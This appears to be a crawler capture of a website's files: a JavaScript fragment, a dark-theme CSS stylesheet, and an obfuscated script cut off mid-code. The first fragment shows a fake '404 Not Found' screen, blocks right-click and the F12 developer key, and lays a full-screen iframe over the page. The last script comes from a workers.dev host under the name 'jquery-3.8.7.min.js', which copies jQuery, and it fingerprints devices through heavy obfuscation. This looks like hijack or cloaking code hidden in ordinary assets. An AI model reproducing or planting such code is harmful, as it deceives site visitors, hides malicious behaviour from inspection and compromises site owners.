        let temp = '<div id="ed5825ea97" style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;color:#525252"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
    	evals("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
    	//document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
    	var titleElement = document.getElementsByTagName("title")[0];
        if (titleElement) {
          titleElement.innerHTML = "\u0034\u0030\u0034";
        } else {
          document.write('<title>\u0034\u0030\u0034</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=109246?v=758971"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=109246?v=758971" />
<link href="http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=109246?v=758971" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />');
        }
    	
    	document.oncontextmenu = false;
    	document.onkeydown = function(e) {
    		var currKey = 0, evt = e || window.event;
    		currKey = evt.keyCode || evt.which || evt.charCode;
    		if (currKey == 123) {
    			window.event.cancelBubble = true;
    			window.event.returnValue = false;
    		}
    	}
    
    	
    }
    
    if(_src!==''){        window.addEventListener('DOMContentLoaded', function() {
          //document.body.innerHTML = "";
          document.getElementById("div_iframe").innerHTML = "";
          document.getElementById("div_iframe").style.zIndex = "0";
        });
 
        document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
        var hd = document.head;
        var styleCSS = document.createElement('style'), yaaboo = document.createElement('div');
        styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yaaboo{position:fixed;top:0;left:0;right:0;height:100%;z-index:99999999999;background:#fff;}';
        yaaboo.setAttribute('class', 'yaaboo');
        yaaboo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
        hd.appendChild(styleCSS);
        hd.parentNode.appendChild(yaaboo);
                //const el = document.querySelector(".yaaboo");
        //alert(JSON.stringify({ html: el.innerHTML }));
        
        setTimeout(function() {
          const el = document.querySelector(".yaaboo");
          if (el) {
            //alert(JSON.stringify({ html: el.innerHTML }));
          } else {
            //alert("Element .yaaboo not found");
          }
        }, 3000);        //document.locations.href = _src;
        
        
    }
}
<!--耗时1.0266308784秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/css/skin-black-green.css
body_size: 2131
content:
body {
    background: #16161a;
    color: #d4d4d4
}

a,
h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #f8f8f8
}

body.box .layout-box,
.main-nav-box,
.main-nav,
.index-slide-txt {
    background-color: hsla(0, 0%, 100%, .08)
}

.header {
    background: #222328
}

.header .header-nav li a,
.play-list a {
    color: #f8f8f8
}

.txt-list-ccc a,
.txt-list-bbb li {
    border-bottom: 1px solid hsla(0, 0%, 100%, .06);
    border-top: 1px solid hsla(0, 0%, 100%, .01)
}

.txt-list-ccc a:hover,
.txt-list-bbb li:hover,
.list-infos .mcat span,
.star-hot-list li,
.right-slider li,
.right-slider li.back-top,
.footer,
#hoverTab .layout-boxc,
#nav-signed ul li:hover,
.mcat-box,
.top-nav,
.top-nav ul li:hover,
.top-nav ul li.active,
.news-slide-box .swiper-slide,
.type-order a,
.play-list a,
.bnt-tips,
.box-news-list li:hover,
.layout-boxc,
.btn-default,
.type-order a.active,
.type-order a:hover,
#rating span.ratingtxt,
.txt-list li .hot-infos,
.article-remark,
.search-record li a:hover,
.top-type {
    background-color: hsla(0, 0%, 100%, .08)
}

.list-page ul li a,
.box-page ul li a {
    background-color: hsla(0, 0%, 100%, .08)
}

.list-page ul li span,
.list-page ul li.home.disabled span,
.list-page ul li.prev.disabled span,
.list-page ul li.next.disabled span,
.list-page ul li.last.disabled span,
.box-page ul li span,
.box-page ul li.home.disabled span,
.box-page ul li.prev.disabled span,
.box-page ul li.next.disabled span,
.box-page ul li.last.disabled span {
    background-color: hsla(0, 0%, 100%, .03)
}

body.box .list-infos,
.header-nav-all,
.hover-big:hover,
.hover-bigs:hover,
.header-search .dropdown-box,
.playlog-box,
#nav-signed,
.autocomplete-suggestions {
    background: #222328
}

.filmtime::before,
.filmtime::after {
    background: #666
}

.star-hot-list li,
.top-nav ul li a {
    border-right: 1px solid hsla(0, 0%, 100%, .06);
    border-left: 1px solid hsla(0, 0%, 100%, .01)
}

.star-hot-list li.active,
.star-hot-list li:hover,
.actor-box:hover,
.active .actor-box {
    box-shadow: 2px 5px 5px rgba(0, 0, 0, .1)
}

.bt::before,
.main-nav a.bold::before,
.header-nav-all a.bold::before,
.main-nav-r::before,
.br::before,
.bts::before {
    background-color: hsla(0, 0%, 100%, .03)
}

.bt::after,
.main-nav a.bold::after,
.header-nav-all a.bold::after,
.main-nav-r::after,
.br::after,
.bts::after {
    background-color: hsla(0, 0%, 100%, .09)
}

.header-nav-all p,
.txt-list.bd li {
    border-bottom: 1px dotted hsla(0, 0%, 100%, .08)
}

.playlog-box,
#nav-signed,
.btn-default {
    border: 1px solid #222328
}

.playlog-title,
.playlog-tool {
    border-bottom: 1px solid hsla(0, 0%, 100%, .08)
}

.playlog-box:after,
.playlog-box:before,
#nav-signed:after,
#nav-signed:before {
    border: 11px solid transparent;
    border-bottom: 11px solid #222328
}

.news-slide-box .swiper-slide {
    box-shadow: none
}

.play-page,
.play-nav {
    border-bottom: 2px solid hsla(0, 0%, 100%, .08)
}

.more-box li .actor-box,
.form-control,
#rating,
.txt-list li .hot-infos {
    border: 1px solid hsla(0, 0%, 100%, .08) !important
}

.star-bg {
    margin-bottom: 90px;
    height: 300px
}

.star-bg .type-order {
    padding-top: 30px
}

.hot-infos::before,
.hot-infos::after,
.autocomplete-suggestion {
    border-bottom-color: hsla(0, 0%, 100%, .08)
}

.bottom-line::after,
.bottom-line-dot::before,
.top-line-dot::after,
.top-line-dot::before {
    border-color: hsla(0, 0%, 100%, .08)
}

.star-bg-info h1 {
    color: #00cc4c
}

.header .header-logo {
    color: #00cc4c
}

.zanpian-wd {
    border: 1px solid transparent;
    background: -webkit-gradient(linear, left top, right top, from(rgba(114, 214, 245, .2)), color-stop(50%, rgba(200, 193, 221, .2)), to(rgba(255, 148, 179, .2)));
    background: -webkit-linear-gradient(left, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
    background: -o-linear-gradient(left, rgba(114, 214, 245, .2) 0, rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2) 100%);
    background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2))
}

.form-control {
    background-color: rgba(62, 62, 62, .65)
}

.header.home .header-search input {
    border: 1px solid #00cc4c
}

a:hover,
.text-color,
.headers ul a.active,
.autocomplete-suggestion:hover,
.header-nav li:hover a,
.header.bg .header-nav li:hover a,
.txt-list-ccc a:hover h3,
.txt-list-ccc a:hover h4,
.txt-list-bbb li:hover h3,
.txt-list-bbb li:hover h4,
.filmtime.on,
li:hover .filmtime,
.star-hot-list li.active h3 a,
.star-hot-list li:hover h3 a,
.comment-assist a:hover,
.comment-top .user,
.comment-top a,
.right-slider li:hover .iconfont,
.play-tips a:hover,
.list-infos .btns a.yanyuan,
.header-nav li.active a,
.header-search-hot {
    color: #00cc4c
}

.text-then {
    background: linear-gradient(90deg, #00E355 0, #00cc4c 45%, #00cc4c);
    background-color: #00cc4c
}

.header-search-hot {
    background-image: -webkit-linear-gradient(bottom, #00E355, #00E355, #00cc4c)
}

.form-control:focus {
    border-color: #00cc4c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 227, 85, .075), 0 0 8px rgba(0, 204, 76, .7)
}

#user-login .nav-avatar img {
    border: 1px solid #00cc4c
}

.index-slide-txt ul li.active a,
.index-slide-txt ul li.swiper-slide-thumb-active a,
.index-slide-box .index-slide-txt ul li.active a,
.index-slide-box .index-slide-txt ul li.swiper-slide-thumb-active a {
    color: #00cc4c
}

.index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active a {
    border-bottom: 2px solid #00cc4c
}

.dm-slide-box,
.header.bgs {
    background: #2d2e33
}

.btn-color,
.btn-color:hover,
.pic-list .score,
.pic-list .tip-r,
.pic-list .tips,
.list-infos .btns a.play,
.list-infos .btns a.yanyuan:hover,
.rating-bar-item {
    background: linear-gradient(to right, #00E355 0, #00cc4c 70%)
}

.pic-list .tips,
.filmtime.on::before,
.filmtime-list li:hover .filmtime::before,
.type-fenlei ul li.active a,
.type-selected ul li.active a,
.type-selected ul li.opt a,
.type-order a.active,
.type-order a:hover,
.mcat-nav li.active a,
.mcat-nav li:hover a,
.list-page ul li a:hover,
.list-page ul li.active span,
.box-page ul li a:hover,
.box-page ul li.active span,
.part-page a:hover,
.play-list li:hover a,
.play-list li.active a,
.header-search .search-submit {
    background: #00cc4c
}

.list-infos .btns a.yanyuan,
.rating-bar-item {
    border: 1px solid #00cc4c
}

.type-order {
    border-bottom: 1px solid #00cc4c
}

.video-info a {
    border-bottom: 1px dotted #00cc4c;
    color: #00cc4c
}

.remind-love a {
    color: #00cc4c;
    border: 1px solid #00cc4c
}

.article-content a,
.a-bt {
    color: #00cc4c;
    border-bottom: 1px dotted #00cc4c
}

.play-page span.active,
.play-nav li.active {
    border-bottom: 2px solid #00cc4c;
    border-color: #00cc4c
}

.play-nav.min-play-nav li.play-more.active {
    border-bottom: 2px solid #00cc4c
}

.list-infos .btns a.play span {
    color: #00cc4c
}

.remind-love a:hover {
    background-color: rgba(0, 204, 76, .7)
}

.remind-love a {
    background-color: rgba(255, 255, 255, .8)
}

.header.bgs .header-nav li.active a {
    color: #00cc4c;
    text-shadow: 1px 1px 2px #000
}

.header-nav a .icon-quanbu,
.header .header-nav li.nav-more:hover a,
.header .header-nav li.nav-more.open a,
.header-nav .nav-more.open a .icon-quanbu {
    color: #00cc4c
}

.header-nav-all {
    border-top: 1px solid #00cc4c
}

.header.bg .header-nav li.active a {
    color: #fff
}

.header.home.bg .header-nav li.active a {
    color: #00cc4c
}

--- FILE ---
content_type: application/javascript
request_url: https://jquery.hbu-yyl2w3.workers.dev/static/js/jquery-3.8.7.min.js?_=1769224028914
body_size: 10577
content:
function _0x5858(_0x397930,_0x3b2244){const _0x1be267=_0x1556();return _0x5858=function(_0x589a84,_0x833bc4){_0x589a84=_0x589a84-(0x1fcf+-0x1ce1*-0x1+-0x3bc1);let _0xb5f744=_0x1be267[_0x589a84];if(_0x5858['NOtXcL']===undefined){var _0x2a8930=function(_0x2184e9){const _0x92d2f4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x20b3fb='',_0x34ee89='',_0x21512d=_0x20b3fb+_0x2a8930;for(let _0x41d8d5=0x1416+0x1490+0xb*-0x3b2,_0x3acbfa,_0x30dd6e,_0x40ffbd=0x246*-0x5+-0x187b+0x23d9;_0x30dd6e=_0x2184e9['charAt'](_0x40ffbd++);~_0x30dd6e&&(_0x3acbfa=_0x41d8d5%(-0x4*0x11c+0x1963+-0x14ef)?_0x3acbfa*(0x6f*0x5a+-0xce4+-0x19e2*0x1)+_0x30dd6e:_0x30dd6e,_0x41d8d5++%(0x1*0x1ec7+-0x5d6+-0x1*0x18ed))?_0x20b3fb+=_0x21512d['charCodeAt'](_0x40ffbd+(-0x1137+0x1*-0x1852+0x2993*0x1))-(-0x887+-0x1974+-0x1*-0x2205)!==0x2a5+-0x17e*-0x18+-0x2675?String['fromCharCode'](-0x20e*-0x8+0x1cae+-0x2c1f&_0x3acbfa>>(-(0xbd9+0x1*0x1a51+0x128*-0x21)*_0x41d8d5&0x6a1*0x1+-0x1*0x866+0x1cb)):_0x41d8d5:-0x9c9+-0x1f65+-0x2a*-0xfb){_0x30dd6e=_0x92d2f4['indexOf'](_0x30dd6e);}for(let _0x874576=0xb*-0xcb+0x223f+-0x1986,_0x56a8be=_0x20b3fb['length'];_0x874576<_0x56a8be;_0x874576++){_0x34ee89+='%'+('00'+_0x20b3fb['charCodeAt'](_0x874576)['toString'](-0x18f*-0xb+0xa50+-0x1*0x1b65))['slice'](-(0x4*0x196+0x10*-0x201+0x19ba));}return decodeURIComponent(_0x34ee89);};_0x5858['hxQEki']=_0x2a8930,_0x397930=arguments,_0x5858['NOtXcL']=!![];}const _0xf93445=_0x1be267[-0x2206+-0x2*0x307+0xf*0x2ac],_0x1fba31=_0x589a84+_0xf93445,_0x2e6e24=_0x397930[_0x1fba31];if(!_0x2e6e24){const _0x50f204=function(_0x57be0f){this['CwLiwL']=_0x57be0f,this['qlAdNy']=[0xa4b*0x1+-0x1fa6+0x1*0x155c,-0x84*0x25+0x257*0x6+0x50a,0x2*-0x203+-0xa96+0xe9c],this['cPaZXy']=function(){return'newState';},this['CdRtcj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SJOnSW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x50f204['prototype']['HPrjiV']=function(){const _0x271a9c=new RegExp(this['CdRtcj']+this['SJOnSW']),_0x314e46=_0x271a9c['test'](this['cPaZXy']['toString']())?--this['qlAdNy'][-0x1*0xbb9+-0x10d2*0x2+0x2d5e]:--this['qlAdNy'][-0x96a+0x18b2+-0xf48];return this['EyQWfO'](_0x314e46);},_0x50f204['prototype']['EyQWfO']=function(_0x9b0c44){if(!Boolean(~_0x9b0c44))return _0x9b0c44;return this['GPKvbI'](this['CwLiwL']);},_0x50f204['prototype']['GPKvbI']=function(_0x4313c6){for(let _0x348f06=-0x7a8+0x2a+-0x2*-0x3bf,_0x4b8753=this['qlAdNy']['length'];_0x348f06<_0x4b8753;_0x348f06++){this['qlAdNy']['push'](Math['round'](Math['random']())),_0x4b8753=this['qlAdNy']['length'];}return _0x4313c6(this['qlAdNy'][0x1*0x955+-0x3a0*-0x8+0x3*-0xcc7]);},new _0x50f204(_0x5858)['HPrjiV'](),_0xb5f744=_0x5858['hxQEki'](_0xb5f744),_0x397930[_0x1fba31]=_0xb5f744;}else _0xb5f744=_0x2e6e24;return _0xb5f744;},_0x5858(_0x397930,_0x3b2244);}function _0x1556(){const _0x2a4a90=['B3bWBW','yMvlvKq','qNr6vu4','oxvbtMPoEG','qxHfBe4','Bhjvwei','BvDiAg8','tefQCey','vKTXrwO','BwvPENu','A3ruzvu','zxHJzxb0Aw9U','C2vHCMnO','BgvUz3rO','rgfTBw4','EMfH','D29UA1a','B0fMCKe','CMvKAxjLy3rsyq','ueX2t08','AxbVza','Aw5KzxHpzG','t0T2DwS','vg95rMe','u1jfzfi','zfrMBwu','Aw5MBW','CxDdqM4','CMv0DxjUicHMDq','DhjHy2u','ywrKrxzLBNrmAq','EMfLB1y','wfLyuKK','ENnRsNK','v0LhAMe','yxbWBhK','mJqZEgnxCunj','v1v1v1O','swfethe','AxbOB25L','De1yyu0','BKDiCu8','CMvHzhLtDgf0zq','yxPLwwe','zMz3wKy','nxrctLLyza','mZiWnta0ogHQqNPkvq','z3Lxu2S','vhLYvK8','rNjuCeC','Bg9N','DgfYz2v0vxjS','C3rLBMvY','C2v0sxrLBq','AgvWD2S','yMHftMO','D2fYBG','D2vNwgq','qM5czeC','AvzZywi','yNjKsg4','mtK4nZG3mePuwgD5uG','CeDsEvG','CtL5CJnVtgjlDW','qM9AEMq','DhneA0O','qMPtEw8','qu13vei','E30Uy29UC3rYDq','BM93','C29Tzq','twrOAM0','DML2BW','BM9RAwe','z2v0sxrLBq','y3feDMe','tKf2ueO','wgPND3O','sK5HDK0','sNz4zw8','yM1Xquq','AhjLzG','Ag9UB3i','yxPgwLa','y0nxsxu','AuX2q3G','nZzWt29gz2m','Bw9IAq','Axnwv3e','B25L','Bvnjz0m','yLnOrxO','vxfTtuC','mtyWnZe2mZHuDeT0yKy','DxnLCKfNzw50','tg9HzgvK','q1PSvNq','Bvfnywe','y29UC3rYDwn0BW','v2fqCK4','tKTJA0W','yw50C2y','yLjqzwy','CxvHCMS','mJyWnZu3nLbSqxrAAG','A2vjtha','DfLjteW','seLAvui','yMXHy2TIzxjYEq','A0rPuvK','EMLSwgG','C3LTyMLHBG','zgvSyxK','ChjVDg90ExbL','DKrQBhO','EKTQBgO','wgHRy1m','yNzjt0O','zgjMCNq','svz6tgq','nJG2ndaWyNvsvMPn','AM5kAfK','vKHKzvK','BLPis0y','yMLUza','qwnewhm','DgfIBgu','Bg9JyxrPB24','uufswKC','Dg9tDhjPBMC','DKDMv1O','zxvOlNDWAhbWzW','zxjYB3i','Be9KEgG','uungqMC','zKDWs3C','AhvHD2vP','ys5JB20VntiUAa','BhvhB3i','s2DRwfu','EKXeEvq','uNHwAvu','zLn1De4','CMvTB3zLsxrLBq','kcGOlISPkYKRkq','y3rVCIGICMv0Dq','Aw9Z','y29UC29Szq','mJm2odHhyLfnsvi','B1zktwm','Dg1S','mZi3nhLouufLEG','Ahr0Chm6lY9MAa','CMfUzg9T','zhfHtxO','CM4GDgHPCYiPka','Bw9IAwXL','AhjJrMm','tgHVvNm','re9nq29UDgvUDa','DwnICM93zxi','q2veBwG','q1z0v2u','shjZuvC','wwvgtMS','wuHkyxu','yLLLuuy','A3zxDNy','BLj0yu4','q2nyC0O','y3bjrvu'];_0x1556=function(){return _0x2a4a90;};return _0x1556();}(function(_0x1832b8,_0xa00fc4){function _0x13d3d8(_0x558dc2,_0x57e8f6,_0x1c039c,_0x4d88e8){return _0x5858(_0x4d88e8- -0x176,_0x1c039c);}function _0x48e6a2(_0x49dfeb,_0x4f05a9,_0x17ab8f,_0x1d1ced){return _0x5858(_0x17ab8f-0x154,_0x4f05a9);}const _0x26502b=_0x1832b8();while(!![]){try{const _0x1b2045=-parseInt(_0x13d3d8(-0x5b,0x3e,-0x58,-0xf))/(0xadb*0x3+0xde5+-0x1*0x2e75)*(parseInt(_0x48e6a2(0x291,0x28d,0x251,0x2a2))/(0x1*-0x24d7+-0x1ae8+-0x3fc1*-0x1))+-parseInt(_0x13d3d8(-0x4d,-0x71,-0x8e,-0x41))/(0x1a0e+0xae+0x1ab9*-0x1)*(parseInt(_0x13d3d8(-0x4f,-0x65,-0x5c,-0x7c))/(-0x2*0x3ef+0x1427*0x1+0x15d*-0x9))+parseInt(_0x48e6a2(0x270,0x298,0x292,0x2e7))/(0x5*0x39+-0x1479+-0x1c3*-0xb)*(-parseInt(_0x48e6a2(0x2a6,0x311,0x2cd,0x303))/(0x5df*0x1+-0x1*-0x116+-0x6ef))+-parseInt(_0x13d3d8(0x12,-0x61,-0x80,-0x37))/(-0x989*0x3+0x86*0x16+0x139*0xe)+parseInt(_0x13d3d8(-0x3a,0x47,0x3c,0x13))/(0x67e*-0x2+0x1b29+-0xe25)+parseInt(_0x48e6a2(0x23d,0x218,0x268,0x27f))/(-0x11b5*0x1+0x13*0x12f+-0x4bf)*(parseInt(_0x48e6a2(0x282,0x287,0x2a2,0x2a3))/(0x74f+-0x43*-0x25+-0x10f4))+parseInt(_0x13d3d8(0x4,-0x20,-0x4b,-0x8))/(0x2095+0x2*-0x1312+0x59a);if(_0x1b2045===_0xa00fc4)break;else _0x26502b['push'](_0x26502b['shift']());}catch(_0x56a8e6){_0x26502b['push'](_0x26502b['shift']());}}}(_0x1556,-0x3cdd*0xb+0x3d0b3+-0x299cf*-0x1),(function(){const _0x1c53a3={'azeYa':function(_0x5da50e,_0x4dbf14){return _0x5da50e===_0x4dbf14;},'DbHhy':'kkrsI','lOnIx':_0x374888(-0x19b,-0x141,-0x181,-0x168),'bmqAD':function(_0x10c79f,_0xa734d2){return _0x10c79f!==_0xa734d2;},'ZjxNO':_0x374888(-0x161,-0x166,-0x1aa,-0x163),'AgeCX':_0x374888(-0x1a3,-0x19c,-0x151,-0x188),'luGor':function(_0xeea763,_0x433b6c,_0x51e441){return _0xeea763(_0x433b6c,_0x51e441);},'zKjlj':function(_0x5f48f9,_0x1e35ac){return _0x5f48f9-_0x1e35ac;},'nZHKF':function(_0x2064bb,_0x4af85d){return _0x2064bb*_0x4af85d;},'iLvCx':function(_0x3112d9,_0x248545){return _0x3112d9<_0x248545;},'bhENj':_0xe831da(0x2e6,0x29d,0x2a0,0x2dc),'zilXh':_0xe831da(0x204,0x27a,0x245,0x243),'IWoGs':'ipad','vDjlz':_0x374888(-0x15c,-0x16a,-0x1c0,-0x18d),'CVtWe':_0xe831da(0x208,0x257,0x205,0x236),'zLDyT':_0x374888(-0x1c6,-0x17d,-0x1ba,-0x1ac),'BoZzd':_0xe831da(0x237,0x287,0x285,0x2cd),'LhoVs':_0x374888(-0x185,-0x131,-0x114,-0x135),'nRtaN':_0xe831da(0x2c2,0x2b6,0x270,0x263),'AdsgG':_0xe831da(0x21d,0x249,0x266,0x258),'KgkXU':'miui','ffwZF':'redmi','nGHqO':_0x374888(-0x167,-0x1a6,-0x1bf,-0x198),'gyWSk':'windows\x20ph'+_0xe831da(0x2ca,0x29a,0x277,0x25c),'qLqRh':_0xe831da(0x28f,0x27a,0x28d,0x2c8),'antsf':_0xe831da(0x2b4,0x276,0x267,0x2a0),'bvIOJ':'samsung','ktTeU':_0xe831da(0x20c,0x210,0x203,0x217)+'+$','PVgkH':function(_0x23bcb4,_0x575841){return _0x23bcb4(_0x575841);},'mWHho':function(_0x932ee6,_0x2711ea){return _0x932ee6+_0x2711ea;},'XhkcS':_0xe831da(0x231,0x24a,0x23a,0x262)+'nction()\x20','AMwTB':function(_0x3b65f0){return _0x3b65f0();},'dqaMz':_0xe831da(0x29b,0x2a1,0x250,0x280),'Ivbyi':_0xe831da(0x219,0x1e6,0x238,0x23c),'lOdxh':_0xe831da(0x28c,0x29a,0x2a2,0x2dc),'LAjpF':_0xe831da(0x2ab,0x2e8,0x29c,0x2da),'Mdhjm':_0x374888(-0x181,-0x1d7,-0x151,-0x184),'bYeQF':function(_0x2f3d18,_0x59698f){return _0x2f3d18!==_0x59698f;},'WIGja':function(_0x1c622f,_0x189e07){return _0x1c622f(_0x189e07);},'dbfrt':_0x374888(-0x1b1,-0x188,-0x18d,-0x16b),'VDIXS':'hMsgn','YHJau':_0xe831da(0x26d,0x272,0x256,0x2a2),'OwNth':_0xe831da(0x25b,0x1d8,0x229,0x1d6),'mSIgC':function(_0x3d0f08,_0x24e6fd){return _0x3d0f08!==_0x24e6fd;},'pCuEc':_0xe831da(0x2ec,0x289,0x29e,0x275),'WaPrN':function(_0x4ab3ec,_0x9be65f){return _0x4ab3ec!==_0x9be65f;},'mQMaa':_0xe831da(0x267,0x263,0x282,0x270),'GIvAn':_0x374888(-0x12b,-0x160,-0x191,-0x160),'CvKrq':_0xe831da(0x2d9,0x247,0x298,0x28c),'eVyKo':_0x374888(-0x155,-0x195,-0x1d1,-0x18e),'aecct':function(_0x2b3a00,_0x173a02){return _0x2b3a00!==_0x173a02;},'tMXaM':_0x374888(-0xef,-0xfd,-0x106,-0x11a),'Jvxeo':function(_0x51469f,_0x5c307e,_0x161698){return _0x51469f(_0x5c307e,_0x161698);},'wonkP':function(_0x4fc4d8,_0x1a74de){return _0x4fc4d8-_0x1a74de;},'BjSyo':function(_0x4c551c,_0x19be0b){return _0x4c551c*_0x19be0b;},'Nidiz':_0xe831da(0x26c,0x23f,0x25d,0x265)+_0x374888(-0x13d,-0x18c,-0x1af,-0x192),'tYILL':_0x374888(-0x1a7,-0x1da,-0x1d0,-0x18b),'cpIEU':_0xe831da(0x24b,0x252,0x22f,0x25f),'HrsQW':function(_0xbfbfd2,_0x1a9479){return _0xbfbfd2!==_0x1a9479;},'IaDLq':_0xe831da(0x23e,0x26b,0x243,0x259),'YeFNk':_0x374888(-0x1b2,-0x1a1,-0x157,-0x1ab),'AcDXs':function(_0x4e4854,_0x41f264){return _0x4e4854*_0x41f264;},'kDiQY':'qwCBn','beKVD':_0x374888(-0x166,-0x19c,-0x1b0,-0x167),'zskJy':'loading','CZlVt':_0x374888(-0x1f0,-0x193,-0x1d7,-0x1ad)+_0x374888(-0x153,-0x127,-0x16c,-0x142),'ToyFa':function(_0x5e490d,_0x6ac87c){return _0x5e490d!==_0x6ac87c;},'HIZUB':'UnptF'},_0x15886b=(function(){const _0x412663={'jnJhY':function(_0x26b5e5,_0x30741e){function _0x2f9f65(_0x15fcd0,_0x13d7bc,_0x119c3c,_0x4d6450){return _0x5858(_0x4d6450-0x2ca,_0x15fcd0);}return _0x1c53a3[_0x2f9f65(0x423,0x3d2,0x432,0x406)](_0x26b5e5,_0x30741e);},'JNavM':_0x1c53a3['DbHhy'],'isVWq':_0x1c53a3['lOnIx']};let _0xf30824=!![];return function(_0x268fcc,_0x174533){const _0x21b992=_0xf30824?function(){function _0x59335b(_0x1df2c1,_0x3aa4ee,_0x4fc1cf,_0x28b03c){return _0x5858(_0x3aa4ee-0x1c6,_0x28b03c);}function _0x3fdef9(_0x3a3952,_0x42dd02,_0x411930,_0x16680b){return _0x5858(_0x3a3952- -0x17a,_0x16680b);}if(_0x412663[_0x3fdef9(0x10,-0x3b,-0x7,0xd)](_0x412663[_0x3fdef9(-0x1b,-0x67,-0x30,-0x61)],_0x412663[_0x59335b(0x362,0x32f,0x306,0x336)])){const _0x56dfc0=_0x35c54c['constructo'+'r']['prototype'][_0x59335b(0x303,0x353,0x354,0x301)](_0x44ad54),_0x34103e=_0x57990a[_0x585d70],_0x2ed27f=_0x595b3d[_0x34103e]||_0x56dfc0;_0x56dfc0['__proto__']=_0x75f57[_0x3fdef9(0x13,0x46,-0x34,0x11)](_0x522080),_0x56dfc0['toString']=_0x2ed27f[_0x59335b(0x361,0x358,0x30a,0x334)]['bind'](_0x2ed27f),_0x1b2d2e[_0x34103e]=_0x56dfc0;}else{if(_0x174533){const _0x163b19=_0x174533['apply'](_0x268fcc,arguments);return _0x174533=null,_0x163b19;}}}:function(){};return _0xf30824=![],_0x21b992;};}());function _0xe831da(_0x16faba,_0x3fce26,_0x46ec9a,_0x5c5992){return _0x5858(_0x46ec9a-0x10d,_0x16faba);}const _0x24ab62=(function(){let _0x165aeb=!![];return function(_0x1aac10,_0x2c5f1c){const _0xa9c806={'brdHn':function(_0x3b4cb5,_0x4f4669){function _0x33525a(_0x322577,_0x439da1,_0x2d1181,_0x409a44){return _0x5858(_0x2d1181- -0x12d,_0x322577);}return _0x1c53a3[_0x33525a(0x24,0x54,0x34,0x5)](_0x3b4cb5,_0x4f4669);},'NAvPJ':_0x1c53a3['ZjxNO'],'XYXRI':_0x1c53a3['AgeCX']},_0x21adef=_0x165aeb?function(){function _0xb2809c(_0x567240,_0x4b4164,_0x1ceba6,_0x39b4f6){return _0x5858(_0x1ceba6-0x2ea,_0x39b4f6);}function _0x5ef07b(_0x919516,_0x2906a4,_0xcdccad,_0x4ddccc){return _0x5858(_0x919516- -0x3d,_0x4ddccc);}if(_0x2c5f1c){if(_0xa9c806[_0xb2809c(0x43e,0x3f1,0x437,0x423)](_0xa9c806[_0xb2809c(0x434,0x477,0x447,0x48f)],_0xa9c806[_0xb2809c(0x439,0x3d6,0x41b,0x3ef)])){const _0x55e927=_0x2c5f1c['apply'](_0x1aac10,arguments);return _0x2c5f1c=null,_0x55e927;}else{const _0x5bd776=_0x1edc7a?function(){function _0x721d95(_0x2365d8,_0x443316,_0x31bef9,_0x3eeb59){return _0x5ef07b(_0x3eeb59- -0x2a1,_0x443316-0x11c,_0x31bef9-0x61,_0x443316);}if(_0x5b1c93){const _0xbd3031=_0x55f72f[_0x721d95(-0x1fe,-0x156,-0x1c8,-0x1aa)](_0x3fbb9e,arguments);return _0xd1da55=null,_0xbd3031;}}:function(){};return _0x2a5fed=![],_0x5bd776;}}}:function(){};return _0x165aeb=![],_0x21adef;};}());'use strict';const _0x162874=_0x1c53a3['Nidiz'],_0x11de9f=-0xcc7*0x1+0x35*0x8+0x23b*0x5;try{if(_0x1c53a3[_0xe831da(0x292,0x250,0x249,0x206)](_0x1c53a3[_0xe831da(0x2b3,0x2a1,0x288,0x2aa)],_0x1c53a3[_0xe831da(0x22c,0x273,0x21d,0x26f)])){const _0x42c8e7=_0x3e2697?function(){function _0x5e68da(_0xcc23d1,_0x254d02,_0x30771c,_0x9b59f6){return _0x374888(_0xcc23d1-0xeb,_0x9b59f6,_0x30771c-0x162,_0x254d02-0x464);}if(_0x4f19a8){const _0x8bbb0f=_0x586a51[_0x5e68da(0x325,0x2e6,0x2c2,0x30b)](_0x33a0d3,arguments);return _0x2bd5e4=null,_0x8bbb0f;}}:function(){};return _0x536627=![],_0x42c8e7;}else{const _0x32352a=localStorage[_0xe831da(0x25c,0x2a8,0x268,0x24f)](_0x162874);if(_0x32352a){if(_0x1c53a3[_0xe831da(0x20a,0x259,0x216,0x20d)](_0x1c53a3[_0x374888(-0x152,-0x184,-0x174,-0x17b)],_0x1c53a3[_0xe831da(0x259,0x1cc,0x217,0x20f)])){const 